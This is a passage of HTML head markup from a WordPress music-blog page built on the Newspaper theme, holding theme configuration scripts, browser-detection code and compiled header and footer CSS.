var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/media/1987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://irepsalone.com/?p=1987' />
<link rel="alternate" type="application/json+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fabizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo%2Fabizzy-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fabizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo%2Fabizzy-10%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"46d73ea395","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"46d73ea395","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"46d73ea395","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1987};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d93f1a48ae";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
